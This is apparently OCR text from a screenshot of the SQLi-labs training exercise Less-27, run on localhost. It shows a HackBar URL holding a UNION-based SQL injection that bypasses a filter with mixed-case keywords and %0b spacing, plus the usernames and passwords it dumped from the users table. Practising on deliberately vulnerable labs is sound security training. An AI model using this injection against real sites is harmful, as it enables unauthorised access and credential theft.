 Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin5555,admin1admin1,admin2admin2,adm
Your Password:3
SQLI DUMB SERIES-27
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
tion Encoding SQL XSS Other Contribute now! HackBar v2
d URL http://localhost/Less-27/?id=-100'UnION%0bSElEct%0b1,group_concat(username,'-',password),3%0bfrom%0busers%0bwhere%0b'1'='1